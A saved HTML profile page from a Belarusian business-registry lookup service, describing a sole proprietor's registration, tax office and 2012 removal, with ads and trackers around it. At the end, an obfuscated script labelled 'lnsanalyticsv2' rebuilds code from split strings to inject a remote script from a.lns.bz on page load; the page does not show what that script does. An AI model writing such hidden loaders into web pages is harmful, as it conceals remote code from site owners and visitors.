

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://contragento.by/company/190952578
body_size: 7034
content:
<!--cache--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Александрова Алла Анатольевна — УНП 190952578 — Контрагенто</title>

		<meta property="og:title" content="Бизнес-справка о Александрова Алла Анатольевна — Контрагенто!" />
        <meta property="og:description" content="ℹ️ Вся информация о Александрова Алла Анатольевна: адрес, реквизиты, долги, банкротство и судебные дела" />
        <meta property="og:url" content="https://contragento.by/company/190952578" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Александрова Алла Анатольевна УНП 190952578: адрес, реквизиты, долги, банкротство и судебные дела" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="google-site-verification" content="zcRL3VnU0wMry-RtrEw8JcBTbOmDttIS6xYBXY0rnW8" />
        <meta name="msvalidate.01" content="0F4F58D93E5044009E2737DEEE4A5C7F" />
        <meta name="mailru-verification" content="05d240ac82451d48" />
        <meta name='wmail-verification' content='df3a34c4185a99510877cdb23c7b9ebb' />

        <link rel="stylesheet" href="/min/?f=/assets/css/common.css,/assets/css/styles.css&" type="text/css">

    </head>
<body class="page company">


<header class="section header" id="header">
    <div class="container page__container page__container_col">
        <nav class="header__nav">
            <a class="logo" href="/"></a>
            <a class="page__button page__button_transparent_white login-btn" href="https://cab.contragento.by">Вход</a>
        </nav>
    </div>
</header>


	<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "Александрова Алла Анатольевна",
						"description": "Проверка Александрова Алла Анатольевна по УНП 190952578 в Беларуси: реквизиты организации, статус ЕГР и МНС. Связанные организации. Долги. Банкротство. Проверка надежности.",
			"brand": {
				"@type": "Brand",
				"name": "Contragento"
			},
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"bestRating": "5",
				"worstRating": "1",
				"ratingCount": "19"
			}
		}
	</script>

    <div class="promotion" id="promotion">
        <div class="promotion__block">
            <div class="wrapper-op wrapper-op_blue">
                <p class="promotion__title">Пробная подписка </br>на 48 часов бесплатно!</p>
                <a href="#" class="page__button page__button_purple to-popup" data-id="request-popup">Регистрация</a>
            </div>
        </div>
        <div class="promotion__block">
            <div class="wrapper-op wrapper-op_purple">
                <p class="promotion__title">Вся информация за 1.69 BYN </br>без регистрации 24/7</p>
                <form method="post" action="/business-info">
                    <input type="hidden" name="unp" value="190952578">
                    <button type="submit" class="page__button page__button_blue">Получить</button>
                </form>
            </div>
        </div>
    </div>

    <section class="section information" itemscope itemtype="http://schema.org/Organization">
        <div class="container page__container page__container_col">
			            
            <h1 class="section__title">Александрова Алла Анатольевна</h1>
            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Реквизиты</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Полное наименование</h3>
                        <p class="data__text" itemprop="legalName">Александрова Алла Анатольевна</p>
                        <p class="data__text" itemprop="legalName">
                            <a itemprop="url" href="https://contragento.by/company/190952578">
                                                            </a>
                        </p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Статус ЕГР</h3>
                        <p class="data__text data__text_red">Исключен из ЕГР 17.09.2012</p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Краткое наименование</h3>
													<p class="data__text" itemprop="name">Александрова Алла Анатольевна</p>
							<p class="data__text" itemprop="legalName"></p>
						                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Статус МНС</h3>
                        <p class="data__text data__text_red">Ликвидирован Принятие решения собственника имущества (учредителей,участников) либо органа юридического лица, уполномоченного уставом (учредительным договором) 17.09.2012</p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Деятельность</h3>
                        <p class="data__text">
                            ОКЭД 52620<br>
                            Розничная торговля в палатках и на рынках                        </p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Дата регистрации</h3>
                                                <p class="data__text">10 января 2008</p>
                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">Адрес регистрации</h3>
                                                    <p class="data__text"><p class="data__text data__text_hidden"></p></p>

                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">Постановка на учёт</h3>
                                                    <p class="data__text">17 января 2008</p>
                                            </div>
                    <div class="data__group">
                        <h3 class="data__title">Инспекция МНС</h3>
                                                    <p class="data__text">
                                Инспекция МНС по Московскому району Минска &ndash;
                                104                            </p>
                                            </div>
                    <div class="data__group">
                        <h3 class="data__title">УНП</h3>
                        <p class="data__text">190952578</p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Управление ФСЗН</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">УНПФ</h3>
                                                    <p class="data__text data__text_hidden"></p>
                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">Учётный орган</h3>
                                                    <p class="data__text">
                                Администрация Московского района г. Минска                            </p>
                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">ОКПО</h3>
                                                    <p class="data__text data__text_hidden"></p>
                                            </div>

                </div>
            </div>

	<!--		<div style="width: 707px; ">
<a href="https://lns.by/" target="_blank">
	<img src="https://8s.by/static/img/image-services.png" alt="Услуги для бизнеса" style="width: 100%; border-radius: 15px;">
</a>
			</div>
-->

			<div style="width: 707px; text-align: center ">
				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses.png" alt="Бонусы от партнеров>"></a>
			</div>

<br />
<br />

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Членство в организациях</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">БелТПП</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">СЭЗ и технопарки</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Наличие в каталогах</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Государственная система каталогизации продукции</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Реестр участников ВЭД</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Наличие в реестрах</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Торговый реестр</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Бытовой реестр</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

			
            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Контактная информация</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Домены</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Телефоны</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Email</h3>
						<p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

						
            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Лжепредпринимательство</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Спецреестр</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Заключения ДФР КГК</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Ликвидация и банкротство</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Сведения о банкротстве</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Запрет на отчуждение доли</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Публикации о ликвидации</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Судопроизводство</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">В качестве взыскателя приказного производства</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Отделы принудительного исполнения</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">В качестве должника приказного производства</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Задолженность перед бюджетом</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Задолженность перед бюджетом</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Задолженность по таможенным платежам</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Задолженность по аренде гособъектов</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Безнадёжный долг перед бюджетом</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Тендеры и гоcзакупки</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">В качестве организатора</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">В качестве участника</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">В качестве заказчика</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

			<div class="information__wrapper changes shadow">
				<h2 class="information__title marked">Зарегистрированные изменения</h2>
				<div class="data">
					<div class="data__group">
						<p class="data__text data__text_hidden"></p>
					</div>
					<div class="data__group">
						<p class="data__text data__text_hidden"></p>
					</div>
					<div class="data__group">
						<p class="data__text data__text_hidden"></p>
					</div>
				</div>
			</div>

			

                <div class="information__wrapper changes shadow">
                    <h2 class="information__title marked">Связанные организации <sup>Новинка!</sup></h2>
                    <div class="data">
                        <div class="data__group">
                            <p class="data__text data__text_hidden"></p>
                        </div>
                        <div class="data__group">
                            <p class="data__text data__text_hidden"></p>
                        </div>
                        <div class="data__group">
                            <p class="data__text data__text_hidden"></p>
                        </div>
                    </div>
                </div>

			
            <div class="information__wrapper changes shadow">
                <h2 class="information__title marked">Мини-справка о субъекте хозяйствования</h2>
                <div class="data">
                    <div class="data__group">
                        <p class="data__text">
                            Индивидуальный предприниматель Александрова Алла Анатольевна был зарегистрирован                             в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

                            10 января 2008 года с присвоением УНП 190952578.

                            Учётными органами назначены Инспекция МНС по Московскому району Минска и Администрация Московского района г. Минска.

                            
                            Статус ИП согласно ЕГР: Исключен из ЕГР 17.09.2012

                        </p>
                    </div>

                    <div class="data__group">
                        <p class="data__text">

                            <strong>Похожие организации: </strong><br>

                            &bull; <a href='/company/190952565'><nobr>ИП Дробышевский Геннадий Анатольевич</nobr></a><br>&bull; <a href='/company/190952552'><nobr>ИП Малышев Олег Викторович</nobr></a><br>&bull; <a href='/company/190952537'><nobr>ИП Барисевич Виталий Николаевич</nobr></a><br>&bull; <a href='/company/190952524'><nobr>ИП Прохорчик Александр Владимирович</nobr></a><br>&bull; <a href='/company/190952511'><nobr>ИП Юхновец Олег Леонидович</nobr></a>

                        </p>
                    </div>
                </div>
            </div>
            </div>


        </div>
    </section>

	<script>

		// function jivo_onLoadCallback() {
        //     window.setTimeout(function() {
        //         jivo_api.showProactiveInvitation(" 🔎 Нужно больше информации?\nВся базовая информация об этой компании доступна в бизнес-справке всего за 1.69 BYN! ✨");
        //     }, 3000);
        // }
	</script>

<!--    <script>
        $(".page__button.page__button_blue").on('click', function (event) {
            event.preventDefault();
            window.alert('Фунционал будет доступен в октябре 2020 года');
        })
    </script>
-->

    <footer class="section footer">
    <div class="container page__container page__container_row">
        <div class="footer__group">
            <span class="footer__text">Онлайн-сервис для мониторинга контрагентов — услуга&nbsp;для&nbsp;бизнеса, которая позволяет отслеживать подозрительные действия Ваших&nbsp;контрагентов и помогает быть в курсе об их банкротствах, ликвидациях и другой полезной информации.</span>
            <div class="footer__company">
                <p class="footer__text">ООО «Контемпорари». УНП 192802792.</p>
                <p class="footer__text">Зарегистрировано Мингорисполкомом 13.04.2017</p>
                <p class="footer__text">Адрес: город Минск, улица Веры Хоружей, 29, пом. 805А</p>
                <p class="footer__text">Режим работы отдела продаж: ПН-ПТ 09:30–18:00.</p>
            </div>
            <ul class="payment-systems">
                <li class="payment-systems__item payment-systems__item_scet"></li>
                <li class="payment-systems__item payment-systems__item_erip"></li>
                <li class="payment-systems__item payment-systems__item_mastercard"></li>
                <li class="payment-systems__item payment-systems__item_mastercard-s"></li>
                <li class="payment-systems__item payment-systems__item_belkart"></li>
                <li class="payment-systems__item payment-systems__item_bepaid"></li>
                <li class="payment-systems__item payment-systems__item_v-visa"></li>
                <li class="payment-systems__item payment-systems__item_visa"></li>
<!--                <li class="payment-systems__item payment-systems__item_mtbank"></li>-->
<!--                <li class="payment-systems__item payment-systems__item_halva"></li>-->
            </ul>
        </div>
        <div class="footer__group">
            <nav class="site-map">

                <a class="footer__text" href="/prices">Доступ к базе</a>
                <a class="footer__text"  href="/business-info">Бизнес-справка</a>
                <!--<li><a href="#">Нестандартные решения</a></li>-->

                <a class="footer__text" href="/about">О сервисе</a>
                <a class="footer__text" href="/sources">Источники данных</a>
                <a class="footer__text" href="/api">Интеграция и API</a>
                <a class="footer__text" href="/contacts">Связаться с нами</a>
<!--
                <a href="about.php" class="footer__text">О сервисе</a>
                <a href="prices.php" class="footer__text">Полный доступ к базе</a>
                <a href="business-info.php" class="footer__text">Бизнес-справка</a>
                <a href="sources.php" class="footer__text">Источники данных</a>
                <a href="api.php" class="footer__text">Интеграция и API</a>
                <a href="contacts.php" class="footer__text">Связаться с нами</a>
-->

            </nav>
            <a href="https://lns.by" class="footer__logo-lns" target="_blank"></a>
        </div>
    </div>

    <div class="container page__container page__container_row">
        <p class="footer__text disclaimer">
            <a href="/rules">Публичный договор оказания информационных услуг</a><br>
            ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.
        </p>
    </div>

</footer>


<div class="popup-overlay">
    <div class="popup d-block call-form" id="request-popup">
        <div class="d-block__col">
            <div class="popup__icon"></div>
            <div class="popup__text">Заполните форму регистрации - </br>и мы скоро с вами свяжемся</div>
            <form class="form">
                <div class="form__group">
                    <input type="text" id="name" name="name" class="form__input name" required>
                    <label for="name" class="form__placeholder">Имя</label>
                </div>
                <div class="form__group">
                    <input type="email" id="email" name="email" class="form__input email" required>
                    <label for="email" class="form__placeholder">Email</label>
                </div>
                <div class="form__group">
                    <input type="tel" id="phone" name="phone" class="form__input phone" required>
                    <label for="phone" class="form__placeholder"></label>
                </div>
                <input type="text" name="unp" class="form__input unp" placeholder="УНП">
				<p style="margin-top: 10px; padding: 5px; font-size: 8pt; text-align: left;"><strong>[X]</strong> Отправляя форму, Вы соглашаетесь с <a style="text-decoration: underline" href="/rules" target="_blank">Публичным договором оказания информационных услуг</a></p>
                <input type="button" class="page__button page__button_blue" id="submit-registration" value="Отправить">
            </form>
        </div>
        <div class="d-block__col"><div class="wrapper-op wrapper-op_yellow"></div></div>
    </div>
</div>


<div class="cookies container" style="display: none">
	<p>
		Продолжая использование сайта, Вы&nbsp;соглашаетесь с тем, что ознакомлены с
		<a href='/static/pdf/contragento_privacy.pdf' target="_blank" rel="nofollow">Политикой в отношении обработки персональных данных</a>,
		согласны с её условиями, а также даете свое согласие на обработку Ваших персональных данных.
	</p>
	<button class="close">&times;</button>
</div> 


<script src="/min/?f=/assets/lib/jquery-3.4.1.min.js,/assets/lib/checkMobile.js,/assets/lib/flickity.pkgd.min.js,/assets/js/scripts.js,/static/js/intlTelInput.js,/static/js/utils.js,/static/js/connect2.js&" type="text/javascript" async defer></script>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=ZFfmzwjEfJvJWcMMGG8A6EsYyF12Yv4hzrdLjuHcw7MN9pEQc*EOMIn8JpkfP3ITrBUgbWvqKc0t*hfZM2w6SyEbBY6t*/4QFF9dPioNKl*6VENCcY7GdBx9*/EVz95IcHUdepPyuqvKVBcUeUY40qs4baz4B68drJNeXjg5DM4-&pixel_id=1000055632';</script>
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-137882726-1"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date());gtag('config', 'UA-137882726-1');</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter38337315 = new Ya.Metrika({ id:38337315, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/38337315" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type='text/javascript'> (function(){ var widget_id = 'VMRIuy4m88';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})(); </script>
<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>

<!--185.244.50.82-->

</body>
</html>